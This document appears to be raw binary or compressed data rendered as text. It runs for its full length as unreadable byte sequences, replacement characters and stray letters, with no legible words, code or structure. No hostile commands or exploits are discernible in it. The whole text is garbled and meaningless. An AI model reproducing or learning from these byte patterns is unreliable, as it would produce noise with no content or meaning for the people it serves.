��9S6��\��ty�w��AJ\���Pxr ���8���yu:�.9��:��jx�PcG����W��wy���_��/z��9���������H��	[�z�享Cb��9�/濌;�����;�����;�����;�����;�ǻ��;�����`���:&�w��|��KJ���;�TvU{�����ɥ�wK�\:Ujz����:u�z�����<ȇ�ɟ<ɗ�ʯ<ʧ�˿<˷���<�Ǽ�����;��{\��~&e&�c%� �	�|�	����x���:�,H�P����N�$��s;��<͏=؇�ٟ=ٗ�ڳ�Η���or�<��|�4�JxS<�{��;�ÛL�O��L�yR|����J�p8����s|����O=�G��_=է|�D�u��3r��$n�$��|��e����|ɡS�����\�B�:�4
�'����W���w>����������|*xG"%��������}�����	z�@H���!�'�z��㾙���?��?�~�d�ֲ�f��'_x���+�仾�7:��8��Z�>�LJ��y%������I��~���7��O����]k�s��#��k�Yv��w��+�w?�'<��
���8}�0
w���W�����n{�H��ɧ3=�3?����[� ����o�˿��=����{���}������'_�C#�+}�,��?����w	�@�$K��?�H�����+�~����3IR򯕟e�~�#����qI+��S�[y��繤��wz�G}k��芆4?�x��ʩ�?(��'K[}���*�<+��0q�:p2�[ƥ�q��L�'q���>�ɸɵ����eM6J�sʨ�� 8��('�,�����&�r*�)s�տ�&��&ǲ��2-'n��q��r�'�/wYq�L��!���o�����.��s:�_��o����#�����w�*;�ԛ�,��,[�٣��K����O2���
V��=�2��0Sq�Iq:7n>��� �#K<��H
C�o��Cs+�?5�r'�|�h�B/4B'tB�,��CO�DK���1E�q@�rEg4#�{4�<:���a� �؞��='=[��3����?������{~5F	��$Cr${�2���R/5R˱@�rR7�R�=3�E��SG�Vo�V[4�`5Ww�V��-�6�1_��ϾM���wK/�u�;�3�߰���hw
�G��L2�w;O��W�6a6&��F��AS�b7�V{�dGvT�6��t��s���:�J���6>�p��v��KWp]��^�0Vc�����6�����e��@��e�}U�waC6p7e+�f+I���*����g7;JGwK�M�0��5y��z�L7���t��iIЍO�����ǌ�q�x E����|p��������,�ݒ���q�.�Ļ�^<�����~|q[��4��r�`�-�^�r���!���=����%�1�}r�w�Ц��xX��w��z����E�Hr_.����pvK]������P�8�7H�����ɓ8��"�A�ڎ��B@y��Y+�w�Az��"#/���]n2����B�F/��o~�=>GZK���+���"��n����n��9�	3H��l&p&��^���~�X�hk���h�E�L�0���HG��ȻH�ϳ%�+�sI�2%I���J��S���D��i�t�LjK��$��<T��5�v�Μ�Ј23�!C3	�ɀw�L�sB�q�*�;sz��7v��m�����B��ʸ=���X��ጔ4t�D�I�E� :t%K,����l��%���� ���H���g�3��$N38c��d� ��������+A�kT<Ȣ��[���M�C��L�۝�	]��%���� ���]���]��dȮ� Xңg�G@+y�yx��3��D�+Nj�@���-ZE���[�M}B�(����]�U����\]�ݝ���H=��	3�/�y}�T�d}�����w%Mz����h+#�K�b��?����&��ZD��*楂��	Ŷ!TFMLW��ґ��k"m��.�K�5������.����0�0�����o+�)+�:6!?�g�"ud���s*��:l)EƠ��&�`�W=q�!P.����1U4}V��_Fvs#����P<d�Rb�D���Y����,�Wbrc���H�g�e�ҏEZŇ{�b3W+�Gz��ע~_�7u�l.��iK��Ԭq��pGB6��J�HV� �CNUwlX�DG�~n�UBR�c֡y'*�u��T,�_�	l��`ґw䎦AxG��%s��E��N�59ŧ�k:�H��{e����W|�6��`	l[�6�PIy-�d�W����X��2ׂ9[J�O�w�O��:���|��`20g��c�Sh�;�ⸯȴB�� ��׳���h�a��6l��8pj��J��H�ˀ,��BT���Hi��@L�e譁�F��,L#HD�k� L�z����������wM�@������2���m�h�����]r褷�{��P�͎� aX���+`��>t�5��R,������^
�������b��<���Ǝ��OjL�N�&��q˒h�h*��� �!ORXz��s��`��j��;B1�'���[��Y�6���~	�j���^��^��(̹Y��˺���M���}Y{L�T���/��R!�@���:���.&�4�a��.Z;¿��qn�j"-���w�
��&@�&����JH�����α򟮴;Or"�ԩ�ʬ*�6�L���j<;���ݶ�*CX���}Q��D�1���E��U�<��h�����, �7x�R;��%�#�U�ij�"�<����< �1Z���坂�0F�.J#��'�Z%'sLA��"����%���0��d9�]�� �=$AG��J�-�n�Z��Cn�^�=L�K���\���_������� �S�Y0��k4�.1|J�qS�w~�>����w�h��]�4����s���#�(n���X�F�f˛J���oP%,�s��E�%��&	ְ4�,�!J�Ba@�:PM�J9�&		���7���X����w�?ʍ$��\hvP�2���q�'���9蠼?����ZYI�<����1�ꃩޤV��J�k�	�F���<�6��@�z��b�Ѽ��	��SD�w3W�� �.��&��i���M��a�׆�~�^��ٓ��o1j�G��"E����7`���N={|D�w��ԧ�o(t'V�z@�(��ݿ�c�&I��������FL�/ܗ��$�/���8���L9�&c��G�95���Ӭg��ȓ^n(e�����qŸ�	S���>\N6�-��ԯ��9���]����j��11r��]�mIpޣcTH� ?�t��SS_�_�7�k��i]ʊ'A��U{Ώ��oVl"xC��������K�2�PK���b��R)t�������1�V�	03O5nJ'_&~w�a�)����'Y}w|ð%�c5�+O�a��p��ŕҟ���%gܞ���f�KbLQ�c.���R�zFH{w�s`S���>�n�8k���al>�&�"�ԉ�η2b+�T��Ƀ'�
`�X��k���L�jk�ԑ][�f�Ku������Z�w�-ϵ~�^K��2_Ƙ1:��g?3JCw��V��X7�G�B`�v��F��+q�y���E0!�"'�<�eJ�tBf���eP�t '��'v�ot�&�\�>P��T��k-g�cg���w�p���F΃���ڃ+���N�kZF�y0czġS�	=@�s��s`�{�ꊱ���f�b�F�'�Z�-@�
~�������A޸��0��p�����O�Ip�d�@C|ʸ(��@��O����lԥ\^+B��F��^f�'U��n8L�5r)�-x��G>
�~��'��Y�Ō�9������{�wrH�����g:>����빞�������!:E�Fh4Z�L�ys�9K���c�*����>�
�I�~�`�gw&9������F��Z��Q��ܹ�v)yX��ƪ�.G�<C�9����<���yV�i2���9��96���	��N��.��9&,h����9�0Y��LS^ؔA�b<�z���A�jY����p+�`y�pIx�^��K�Gh&���nO�n�������J�{"}��vꋓK쯙�y��:�Fx
���h�ۨ�N�7��Gj&�xأX�9D�8$�nY��)�ǚ�]���jr�j��$��y|.�~h�f�pi�:>Я����R�gw~F} ����L��	����ܣ�oٝ��y8������N��Cڊx%�ܩ��H�X�=���wYL8�Y�g|:�:�.Y��턦�a�v����Z����G��Hy�~G��y0���^ㄼ�ꨅ$ƫ����[<���
t�ǽ���������1O��{�_��Vg�D�_L�	��۪[�5$����)�����I�������^C�h���8GE�H����k�@�&X�+Y��[�S�� �V�j[�FX��Ȑ
ǅ�Oi�w�i��;���KZ�`���	���ȁ|��i�a���F��H��꽗�a������#�tz��/پ
���Q%��o���ά������}��ܢ/zpΫλۦv������&{
�ϳ���4�ѻ�)����uz��'J�盿�&W$������h�.���3Y6\�H����y*�����1�q�S[�8;��ꆨ��yO�^b�U%�;۳�	�d:�wI��;�_�ʡ<o��[[f���zn�=�}׮}ע��͜�wKܝT�6Rƀ����ܥ{���;ŇG(��E���X:)"dm��k}�e�s|�l}����k.��ۡ^i��-o�ϵ�n7����曭Ũ�ڕ��,�ҧ=�\���d��)�F(�A��(.�˾��A=�G�ս���=��H���4h�����
�d蝖��fȊB��/��nn؛���+�����/
Z�(8�>�̼��i���դ��>뵾��^�1^�E��-�k���I<&�g܆�|�H�$ȬX��׍{��N�>���w	����{^�)>��,���'�w~Ga�	�?ԅ��_��߇���ij��P��݂��l�a�M�=�s�߷*��x��zp�I.*���������Å��,>�N9̥^�s�����ݭ�񻟟���⼲�E�ս�j�^b�]���z��f�����n��vD�g�ځ�^���%��������M*����	�g�G�O�n��Gh��p����H�E ���$?)Xa�����y{���`��G?�]?��-׍& �wn���:���y��	����\(w�e������p��P�%h��p�=߀*���ޞ�ʞ[ݎ��v)�*�c�����(�q]ؓD��箈~���o9˃�����^���W��o��Oa�Xz��]�� �\�S���I�*o$���7�~7 ]K0uʾv��AP��?����(�\�ÝQ���Fe0�$����up���*/�c����q���'
��_X��!�1���Qo�Pܾ����w�1�t_�㐊�9	A|��Ep�����>):��F���5*�q�dzǩ�E��Go
�����F�z�r�)q�_�q	jȑ��ޅ܉��H)����ȅ�^��[�W<�+�R՛����,�R,��(�(Т�R�*M]j����+���*+����;p,�  !�-��-�2�5E-�2!��AH.���r �2 ;�#?�Ҷr	{X��f����K�RR
#R"'�1&cR&aG#(/1%wQR'_r'Ur���̼'�
�	r&�9�s���-�̗��q2'�S'����/��:��&��<��<�s#ͼc��;�=�;�38�S<Ū��<�?��>��=�=��0��?�S>�S0#?�1iR?�1m��1#S2Ų2�:1?3;���K�4O4�J4G�5[�5�5SS5W�6k���6cS6g�7{�7�7sS7wӈ��H�H�TH��I��I�HI��J��J�J�TJ��K��K�K�TK��L���L�TL3ǔM۴��M�TMהN��N����TN�O��O����TO��@�@@T@�A��AA���B+�B�B#TB'��:�C?C5^C7T$E24OD_SDG�6[�6��7STE��Fk�IoFc4H��G��GG��Lw�X��X�X�N��Y�O�Y��A��Z��ZZ��B��[9�[3[�U[I�D˵����q����w�������։��w���t�8(I���\I8)K���+*M���T )+O����+,A��"�A:C��B�;.���bTA;/G�����< Y+�v�B|.[/����,]#�;�U�9#_�K��>$Q9�[
uB#S%�kB%�?�\3�bU#<'W7q�F�08UK��K�C�%kO�t':mC��VD1;oG(���2<a[ �#�E2=c_8�C�3>eD��cVE3?gWH���40�W1��F41{oX+����}cP;�WF53�k^7w��64q{`�G65sxk�ק76usp{c���7ww�����u��h	�� �㍦`h�ΰ����i�����`iK�j ��j� j���N�+�F�k�V���~`+�v�l̾����񓘌�alƺ�k�����*m���H�ա,�k��;Ѯ�� Ѯ�nZ.�"����/�T�/�|h���l1oZ�վ�B�ڡ��B����!��b	��æ�Q-�ro)�QL"�w8 +ʒ���l"c&4~bc'H��$&,��� �
��/�C�"*&�%# �#b<.��a$<���8��f0lS�9�C�:Ԗ�;e��%=Y��=y�6{�Ce0Wv�&1���8�`�,f2~JC"4}Z#m�Z��6�cSx>_=��H6��x@��8��o�!M��Bg�S�
5�O�9#iz�{3=v��@5�zX����(|Z�8<Z��q���Ǖ}\�������u����EO^��=GU�EX�?�&Y�' χ�[5���l%?��`w�&�oE�h��0W���0�cE���\ſk�������m��V����VH��3�%�ra$��T����C��T'e�7�e��$;N<焢a%���b+%�4a'K��g1k��F�;e �{�4fQf��J?�tzlK�zm�U4{�ʷu}\��~�K��tF5>���;tj��rZϺl���R�M6�1�{We<l�reG�Ss�w~o�ی�$�׊�HX����׋��3R�x	;S��/4�G���	v���}���w��L�:��lö���y���L,XI�V�;j��~̯�y�ET2���Y����0��������Ζ X 棩��-�ry�,n�L�� ����'�(����[R��X�X����l���������+� ��$<؅���U�i�c��K�����`I���+�ơg�@�.�����NgU!�;t�F�a"�N����z�Oa�[� ��8!EQ�{��.����
��3|��@E>�{�W�ӑK�wF��>�/� Ʀ�[�[D�$&�J�
��̯�Y��*�`�z�<�	u|��B���(��v�Ǩ�lZ�n�=�N*F��?��ܷ�����2��>�)ꠧ�X�A\���a��2�0��Y���)L��t,�A:
��l�K�����$���߶H�&��"0R .��ܽ�U�\p#�k��H����Ȩ��љl�"m�3Z�"y�'y#7țPi���Xޙ�)�F;:h�X+wD;m�e��c�H�\<ߕ�����^Bo�}ŋ��"*^�-��G�Ц�.<�������kJ�1���+sT���B���Y}��3�c`��[�g2� iuE�[Q�*\4l}�cQ�[�0|�%��PX�?�]Z���˰�5��.	�hb��I�J�jf�j��>L�����AGh�M֣���H��$K:!� Y;�8bO1� �l��&@��d��ӟ��`#D�m j%B�N��&����H�6����l��O��e��;צA�wJwuV�+��C����If!�|�]D�˻U;�_1�>%���5��~��"�NoBh��~���aƛ#�����Hc�u��Ym�]�aT��?rF�|盥c[�\*��!���v���5�+�U���2^xE�u�Dh�_V!���bQNRJ"A[#J�oлS�vO:7e���RrѪ���A��:e��m�7���U��d�g�A����x�1��d	d^oο�6#3b�A=�#��H�8"}i���'�^ձ4i�?0����EHiw��1�����7-�at��o
O�]K�b+� �	'ѻ4ՠ�����G����F��'(^>1����o`LG�Rbr�ԡ��A��-wOb&��"���.YTF2q,f�U�Ucˏ�UMƦ:ud��S����@�&Sŋ�_�g�G�Xk�go��Cw�.�� �/2:��fC[y��?d��4�`�N4ItF�(��e)��jS6~Z��o&^rm/U���Q�ANB7�sR��k��Z�)�
b{�j1�@�2(�<�w��vx�c*�'iIe�me��£}B7uE�6�x%P��)W�k���]��<�b���[�~���X�sn̨�l~��$�/�~���o���!��V�*��N.�	:i�HY	���	_�����ˮ ���o���	Wn
9�7��pս0.��o��?�5y��D�8��@a��Ɛ
�.ߜ�7�.�D���߻#��O� �.��R��.";
�@3������+	��}Y�����. �w^ �^�+j�������)=��I��`����^���� g������#��%��ߋ��|�<y�n��ސ}�'���[�3��?��P�� `�
���Jߓ� �^\ژL����,�@gi�`İ���@���R�[@� �@�Ӡey��p��,��5j9��h�~��qn �P���$n�O
���N�.��>49���F��o0V@?��L%�����ёq��Q| /w�n���v����5�5����a�����h�������!��p�� �}�3�����n��_�P�����O�%��?�\�����<����>U
/9�q����� ܗ�Y/O���3���+�x¿��/�<,�,azަ�Ҝ� ���������A�H�I_)��>�(�c��1�:a�=і��A�P�|�5Y�7l�����+�a9���(w��_�J���q>�Tq��a��1�Z@�ϔq�堒�μ�ea�l��fi�Ǌ�V?��������߂��0��
M�^��a1�b��^�*��b���пc�*�*��	�M�.���Q)>1���q�vp����)l�!���;)��+S9 ~:3��q��!!�C�������¢�I�}q���,�-a�-�/)L�т�Ӓ�Ղ.�R+��.Z�	a�8��~,<).�b�gᗲ�/�|�������2,܏w[��"��r/Gy)q޿sA�¿�����!پ�);*R������;����Di/�#��#<�#N�#02#�-#4r#l#H�$F�$L�$��$@2$�*$Dr$�j$X�%��%\�%��%P2%�*%Tr%�j%h�&��&l�&��&o�ar&b"x�'�'|�~��~�'S9't�w��e2�v'E�'{��88�s�w�'�x��H8���%y&Wx��c�w�9_���9�#���:�s���3:$y&�ね��x8{���wx'��8�s��S;��;ȓ;�c;��<�'{B9�8<��;x�wH<����&����Ψ=�;�=wh<�s���>�<�<a�<��8w2<��;�c9I:)I&��?��<�39�s��=��~����0 0��;���a"<ģ>�=�3<W:�s��3������>�H>�c0��>���0Y=�#0<
�=���;a�1��1���?��?!�0��'Hs�
C2��Ƹ0�1ã>���c?�S>91Y1Y9=�2��2�w2US�$�k�@�3
�:�3Ó9g�1D�<q?!�8Y#�Js4���O3>�=��7ŃH*�1_3>�S�Rc��6�2f�1i#2�6�4�aS6ڃ0y�I&�C=,33��!~ӒH8J�TJ%97�XJH�4&y7��9�t���;��H)	H��K�I`�JD�6�I�6��I��6H7F#I��=ړK��I�SJ��4:�K��?�J+�N��L-97�㌺�K��J��H��M�N�LϓO��ԑWXHOI5�S5Ɠ>����2�w�0�c?w�M�ԑa�5ڣ>�3�6{�N�J�T:����@�D=��=��J�d7�DJW�6ߔH-�Ct�'�3��1l�@N��(�<��M$��K�t@n�C�68Lē9��B��>�tO�B�$�5c3��6�5��ʃK-�0��>6dM&0�4N��M��=*�DF=��C	3Dq3Hi�����CJ
�:J�D�D%4JF3<�4L��G�B}X/	E�5�StAɄNl��4��7���4J�KDSKd�M:�?��K�5OCw�9�CGyO�4��X5)�;aԑ�EK��L�$A��2�4Zn4dX��Z;�B�%Y�DY��N�%J�\��],��ޔ1ɕKa�=�TM��5�XOfcN�C)9�D�ɕ���G�4@ͥA�5L��GD�Y��N��]���4],�ZN�Y����I�C9)�=#^F#3�h^<c��N���t���P$_�Y�52��=	e4UX ��PՓeM�Q�US����5^�MKD�%?+��L�Q�\��[�uLyX8�U:�]�]�w�C��SR�]1�Z�ES��RJ�c�E��T��5��_��[�[d	L(_G4B�uT��UU\�X�EV�4�UA��V99Sc�T�4TyS�TD��LԴT��W�7���Քr���U9�FWgcW��h��ho�Z'�h�uj��>JcI���&'�uk��K�VY�NN�l�F7٤QO�h�F�#��u]�5��m��m$W��=�&j�#Z�cj�el@tQR�h�hOSV>�lTk(	E���sW>�W��M�ki��E7xe4�%:(�;�w�?�����A�um��9�k�hO�J�S�6neU(9I��l�o����vn�Ē��[�D5��2��A��Y�Ē{�;��G{diIY`�dbw�`6Q��nS�h�$\�P��aUT9vaj�o,V�-��/�G�6ouUo6dGT�c9�c^3�k6L�%�6_�dF_��hfdQ�RYfR[�V]H�o.e$VJ�0C�i�_Sf`��?w$:�f��4DG9fsej)�Ur�U�YzVd�6n�gp�b05g�eN�i�^sb�4b�6K�w�fegQ�yF%R_�g�Uy��dUzh�m	M�'g��z)�{"&z��Kcez�Oyk��}>�dk�y�6t�nZd��k{vy�uB��9)dbĳXq�b�'|)�c��K��cR�]�w|��C�mI685N�69��}?�7p��J�v`��~��k��~��b%fU�'J�R�����bDP�gS���0zud.6jBU�gmgj�Gz��[�f]�q�~9q��P�vq(�b��e+�r�VFgz5g$e&�;�C8�|�WG�p�w�j��}�d�F{��:$�D��b�gXa�d#QLv~��t��a�7t��S��T脘Ƥ���hW�聛��PXi� ���XZȫ����PX
����C(�j��ۊ�@8mI������(���:<a�D
��~��\
G��t~���&��"["��<�mR]c�8�M��^d�<�%�Բ*_=�R��SX"���.`^�J2�����zi�K�Izl�)YH���Z���
�/�uA�:Y"ǩ3�0�|���^Ft2�y�P9�G.�~wb��c�ճ�!m7�y6,ѲK�lA�	��q{k�F���J�-���s�j����:X-�RL�({�D#�ݐ�'�{����E2=�g���Ȋ��x�T�c"?眄�/�r�!��S��@���+����4 N���`2�5�j��+Gn�y("�{���n⡼TH��̨������8%���1>��8 >h��3����q�
B�䀰����:@�b9Y슢�D��&�K�j�*Z�,g:p��ƢO~�cO������]�E�^�w�A��������A�#8'*k";����Դ�3���BD	�u���0�e����{ ��";�#�õ��FY#0�<���>X��#��\QORL�F��*�_��c�'X|i�ZS4��Gȱ���]��� 5��B�9+z#&��D�]��Cr�aP���鉷�pi��j��e� ��j�nL��>!�q�]>���G
�M7��y���A�a�a[��'8^F�'�p�����a:�����#�שnw4�Э�s\��7���%㓆�jB������?���Y �����wCT6	Q��ǫf��L��tA)����"�j'	F����A�,6rL
U.%dQl�]@��>㵡���.��d��S2l ���'�`���r�%��t�l�6SyO��L*Y�5� �dub8M&|Z���\����l��=8�j_aVύ���xW�O�-j��v���G�D�V �|?`�L�'�h5�ʹ�mN���[v�������l菵pw�}�'�����V{�h���Ԃ翧�Y���j�b~?�l`ٿ�y�p˨:C��lE��,�t��↋H�LʰK����*���z��jz�i"�,o@ش3Jj�#ߵ��-���듇LK����ī�b@Ϋ�Y�,��lO�.9��쩅��̮ڤ�쫕q�����쭥���\쯵q���)�����Bw�#�������6�;,��G���n�3T���q��6���DΚ�C��q����[,�%���w��Sl�5q���k���<��.{�� ��\�L�{,�e���n�sl�uq���(���Ʌ��	"����H�!F�j�x��ͥ����+�m�Ͽ�j������.�-�����rZ��,�������n�/�m���rG�X���n�\x[�"k���b��� ����-��k!��-.���������Վ�\��9�����A�^=:�&zJ�IG26�(�mW�1rC���&~�O�k�G���9�c�U����^w&-��}���؞�E/��s�:v�')Uo�O����}��u#�Sx�FZ{��"��s\ �^81b����h�.������k�:�%/���3j�2��K��RRޖ�>~d��SW�^?F���VzB�>`ݦ�aA�yR{�4b�dBS!�	?~U��q�cr�32�H���Q=
�1k&����p��1��&�o�iBV�5N����S��<��8���h���:�&��c�W�3�.��р#]N�n9�Є�_J>-%���m��1�w^�� OR�7����&퇓fZ{9���Th�A��9]s�X���J�UtnM��AA���O�]��#ن��!��C�;����dk:Vq?���+�u�u�1B���US�W(��Ytk�]Et�c��b��0E夷��{q�v�*E����R1�/��2�J�@�ɏ�ѽ�|[,]o�c\�q>���$)�c�J�MO��:9�_;�04v~:E����P� ���^��NV�3e!���K%�F?�+Uǽ�S:t;w�?DS-1r%)�#��SHi�?�Qt��2W����xg���h&��8�����N�e�N����K}N�n��Y�y>�l�7�,�V`{B�kM�3�e���qA� ��`��;����(j�Fsa�߼j�/��y��3�s%���&�ܪV�/?I�b3��Pc�Cy��2�VP���Uu���_բ����/��T[dFgq�0�)�?$�#���o�g��o5&�K�0/G�/=&��L3;{�Ȥ�/}~��3d�w�ec�ot��r.�i�E�W[�f��u5}6Y�%~zgf�Wh]/�n��j��P�~�+���~g�]+.��5��wun��s0��q�ȉ��W�={�H�7{s,|۷Zz6U����K?�6T:�s�$�K�r�<�<�&˧z�4Sڶ��>��?b3�hz���H�d�1���$��|$P;';&��&��H9���3�Jv�9�sIǳ5���D��I�겮�J��5��ʩ�;m3I�{5릨�=��:�t��J��w�ʢ4���&��1���r:���J����ˌ�=�̤J#;I�+?��L����K��+2��7�"x��C<P;���{r$���KC?EJ�!�"o�v����;��3sz̡���̒�2l�1��=�LHT:�&˴��_�u+��ӵ�5��R���>�4/������;�܏�
�{8����L͎\M��3�9��'�s������"���{���3�,�ण��ɻ%��;���X?W��껲�1�� ϼO��O��-��w�K�h�1jb�\$��N״�3��k'P5JK�U[/�Ĺz5�ˏ��=Oڻ  @�*@�'!B<;�[��C�=Ң��#N&�˱���[K/Q����Q���[H,�@'�����3�lA���#��$/pC�?b�Lb0���6�;�O���z��D�D�̘C<��;9��h:���;�<\���"�6��-C����M����>���ܱ
J��bOC�##�-:�G�DRAM���t��$���@���R,DM�N!{E�DwY\2	��E�4$L�����\;����DK,Ohzʌ#� �6��E�|�5T=�E8�4@s��+Ō�E���`����D��+FGr?��4��G�NV|Kx�F3��,Glr?c�áP�ǿ*@�+A���K��2�k6�A�|�d�N�Hk�ǋ�v����el8X�0��!��ؾ*@߼؁u/Iľ�|:dl�2�n��w� ��K^;�}l/q�D� ;��ِ���M/Jڣ'�U t��Z�2ڸ�۹�!�}Zw�ۼ�۽��w~����۰۱u�o���uZ�E۵�[�5[MQ�ȅ\�e۷Ŕɵ��-�ʥ�.����
� \���%��5��E��U��e��u�؅�ٕ�ڥ�۵�������n� ��\�u��Ј� ��E��U��e��u�������������������^�p/�],y���]�E��U��e��u���_�Ո:$[�,^�U/������������^�I��ߡ]/����p_�5	��^��ޜ���^��	���P
]ދ�P�w5��=��M_�E��mޑ������	u]����	�0���ޢp����5��I�u��%P�5��Q��ݲ]olPly��U� ������ Pu���Hݜxѫ	�^��ˈ�������	��� ��?�S&5М�P�0�3�S	�]��R(�R �+%^�R�'��Pݜ Q ���ы�� x���"u���6�
��C=��=щ)T��T�QSC��Hݫ���-1/��ԉ��՝�0-�T�� �uR�wF]]��RU�8MSS]�:��n��A� ���a�nM�S}�Z�6�8eQ\���%/����1��U�S�V���(�VM]@5Uh�V9��`�WoU �P]cu�c�d�W����WSf�^����� �� ��h��:��h��蹠�zm���G5��eW ��8W��Ց0S�(�jEݚFRW�SԽiQ(Ք��S�ի������Ѩ��ڀ��WםW� �h� �6�N��~��f��vj�N
�x�H����N�w�<�ەV�9Ӱ����=Ҋ�*P���kMiWҢ���UiPX�FQq��vu�|ES7�h�� �~j��k��˸kĎk���v��&j�./P�i�n]tŁ�����W?���6�v�j���T���^�l� �V�^x����Ϡ��N������Vj����k������ ��vn�Օ��VҖ��^�N�}��.�n�j��S��S��^�v��hvŉ�n]z#l� n�k���
�`��m8�vj�/5ow�����9�3�]U���p�ߞ������o;=��Rnun��"��Fo֝R�I�`��nP�f������I���̾�}M�l�j���֝���b a�&�e����mm�^-�Ѩv-a'v��������+Nj)� *�bv�1�`���Q���n�:��Sg5�!M�$�%v�I&�96�^�9n`��c��c���������$��^j����m��e���5nc�~c��d�R��Rv�kŁw#vW���	%Ө>bN�Qِ�`-Vu]���%d�Ԓ΀�^d�f�|}kG�;neY.l%n_�_Fl��`��n�H��� _��q�r&�qn�������(�v�	���Pg�hw���
�������� ��v��P ������o��,�^UF�U>��MWVd80�|}Vd��of`���FS�� �g��V���h��@]G���c��*�~vl2��pF�P�编bz��/���
&���Oz���*Ћ���8�w���X�<px�mdr}�2��	�@5;v�7���6Rd6Ub�� ��&.��^f��Ԋi�~���U���T�㬇Ԡ�b���������&z�i��
�ǁ�hڿ��� ��*��{��p	��*�����ް��eWW�����y��|�^b�a���.�b��8h�D�|���g� h|���e�M|��z�~a	f�{�}P��P.�	�/����x����}���B������Ofקz��6�K��Xn���d"5yw�wy��^A��W��n]��T��TUew�Q�@�֍y��/�ŧ���&c3Nj�z�����>��� �w�*�������pnEV��unc^�o-{���������l������Gp6-��'�"��rV����H`1�m�/a���q��U�uǷk2>�H/�'��O�ƿt	h�k2���� ��h�@�}��@W��r�]!��p�(T=fk� ��i\�s�Nmk~������|�Q֟��'dp�swe�Wo��΁FMҫ�d��W��z5gsėI�	)�v����os5�륮���{u�8}��/�A��p�|���_},�^Go�Y'uեu �y'��o݉�����4~g�J����=ةI ���4�x�M�'�d`�h���,@�k�B��*�(�������1�\�����(�h/�֘��< �M��r��ʤ�ð]��!����9A/8�O���Q<��*ݳGə�Av���fP2wHj��j�W8�5�lA{]B��w����k7������z(l�����Q�������E������ ����$�X�mT���)�����V%x�xlB����؞y�Z'��P�-��	�U�)$�N�!�*�zb_�b Jz1��0�x��c� �8�v�����}]��p��X�p�ؗ�e<H��!�K�4u{����ʔ�p�,��� [n�����+,�E�,(^j���������̚ � ��^!|��"�ώ��*�&ܒ͡t������w��g�mV���p�z!X������~-��A/�R�P
�jM�&1��`���N�r����,i�))!������i@����\�����2���,v�!�U���@]2��;���#�>�-��iɡ����D6ߝ��NM�h�ש�S_
j}/����
����*��Q ��Q4�������jl�5���;θ�"��R�<��'����t�5O�,K����A�s��B��e�F2��V�w�C^�e>�*�X�b��1�<;G�!3�*�43%���~^l.���+.�����/r�NȂ�,^�zRI9��K���yL�3u��ESi��.���zʭ�;���_.�������h�&Emv��iv{pԵG�`m�cmc�`*C���z�a��]�L�7��kɺ�դ��hȠt �"�����$��Q~SE�l�@�o�������s�h�5ԗB�5�e�k�]p��f^?��`od7��oU.�f2�!w���rYZv�M�e������Y-@�y��*��-b�Z�E_ ϭ�Ʌ��;�{o4�`��1��5�΅S��.�M�m�����9:r$ǥ򂉘�̨���p�`�����^��2he��HE�������"�����I�ҧZ\�ڸ�E��kҝ�^���:�,OD��
a���o����@��J=�駈O�iAn���C���$TX�
G�[K<���9T�A*�?���yX7ɜEw�BY��T0�����]��-�?�Zn��:������o���@�>��,��vP����TY�+�����<ȑAz��aCW�\AKY��|�(�^�pI��t���v�WdN<��a����k�眐�wp����,� ?X���B �����&�Ii��5�q��A�郻j��:���į����F�-��A�(���m����\:�!���y+��i��fPǝ/*�!"�h��J+�Va���)�-�w���MaZ����m�ŋ�d��U�=\R�6�  q���O��r<פ����v���A�
-㄃��:�!ѧAH��,�n"�#`ʕ���ѥ�>5���#����a���� ���a�A_%�8�ّ���ov|}�$����d�!ͪՌ� Y]���!����}�����!�U��$�e&��ۭs��CY� ��t�wr?����Y�Q?�m�Ҩ��[�b�2��AqX�Շ/$8^%[w�?GM��4�&��1��%�H$��d^�c0O�v9��=�z̀�Q�����br]/��Ǎ*�m��Q��~���ђ^ ��y�g�ѐC�Nvp�[$n�;�E�9�߆�B�a�ʺ�BH�L��f##m��� ���d��fM3��*���k������.�%a���0�5
lp���c��z\�o*�O`�� �b�E�a�
:Κ
�d�3PN��:%d��3QF��<+�e��3R^6�:���
�+v�#7w��/h\��0ol�Kr�?ff3[*U�[ 8$}�ʿ�Zvv�H��x	�4h���J�&x�4i�N�b{e���U����ߥ��7�Xf�|�y!`tY~�{��t��pRi���D�{[4n����Ȇ���k���|D�-�kd~�l�f�-/�W��+�����D�����Xz�5c�w�PK���L(�Xr��]�f.h�2�n;�Z�y=�-T�=%�g�l��qWǖQ.׵��ʡ�'pM�6y��l��qA�6z74m��wEs(�w�`���6|.��b�'�O�*{x�3Ga&�f�f�u5{.��(6w�\Ojm?<x�eJx+Fj!+�9��|+�ut�*�^7��:����s�=��/�vyס8�z���07*�ʟWG:s,w�������m�?ؕg��{�{���(�^����H�~�	����h�Ĩ��h����h}����(B�Ss��I���&�d�)��]�h���6Uu�Ј�w��v�~h|�(��I~�(��	����H�(wI�(I����(��)�D%��S����E�ܜF��M��n����ȟ�V!M�8i!iw�Ն�h��)�f)��i,�)������*��h����Hɛ�H��)�ĩ��j�
�M��� j�k$���Z����B��h
�vj�q��"�]e��N���i����J���f��~*�`���j��+��+|	��*tI��vQ��G�B�h!*4�w�]5�4i�b辪��~(������h���2	�F��Fk��w�}=����ױvk)�+T��������̽��諔V�k�8*�¬6a���l��Υ~���J�N���b��n���j��(�+�N,q�i���T�,ԚM��y!Z��,�|��<��J�*u�5��,A�����,�:�v*�l����֭�^���m���^��H��m��k����P��NA�u��6Uʤ,Ǧ̛����������TW�F�u`�-骨������^���Kdt��n�F�1��Z�����x��dwT���NM��N�,��̱LՒҘ�̛�ȓ憗���\���I(lnֶ�)A.��m�����`�/��n�/ڴ-φ��ҭ����.�䯂�/�����o�H��m�"+��H��j�����b���C�ID�T��n/�4-�«S�e!ԛԈ	���J�	�`	6��,�����n�F��nN���D�`쐈�Z��hΥ0��v�}�H�-��N���Q�Α�ީi/:�n��n+ЊA�ܯ�B�� �`󍎁�ojw��*���8+� ��`a`�2���!����N�� �/��AJ�!�� ��fN�J��b�}
�h�!��v�(�"�>!�v��a�a��I��vK�"'������n*.`��!����r! "!�����&k��FH�J�e�.��/�/��-�Ha�/����ҡ	���
�"��!��;��nkÚʛ�"�� $��\b%R�&�#b ���'�	��a��j)�!9FI��� ��|��4F�5�w�<F���R�">�?�#?�"$J��0
�JJ���}���>c3^#�A#L�$M�k5nc)2��ܣ$�>ҎH�BÀd?҅>#�D�8�i��Ȗ�$c�$�٤EV�F�<��`c1�OF��ज�Y$��/Y΢,2�P��L�8�C�	�Ld�F�F����%_�%F"�<ƣO�%�
�R&廌$ߐȻ8%Rʢ�b��H�.�e�Ya���p9~e
